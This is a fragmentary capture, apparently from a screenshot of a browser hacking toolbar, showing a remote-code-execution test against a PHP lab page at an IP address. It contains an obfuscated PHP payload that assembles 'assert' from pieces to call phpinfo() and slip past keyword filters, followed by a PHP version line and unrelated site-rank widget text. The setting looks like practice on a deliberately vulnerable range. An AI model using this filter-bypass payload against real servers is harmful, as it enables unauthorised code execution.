 http://121.40.173.182:9999/vul/rce/rce_eval.php?xx=rt
Post data Referrer 0xHEX %URL BASE64
txt=$x='asse';$xx=$_GET['xx'];$xxx=$x.$xx;$y=str_replace('x','','pxhpxinxfo()');$xxx($y);&
Services Risk Rating Since: New Site Rank: - Site Report [CN] Aliyun Computing Co
PHP Version 5.4.45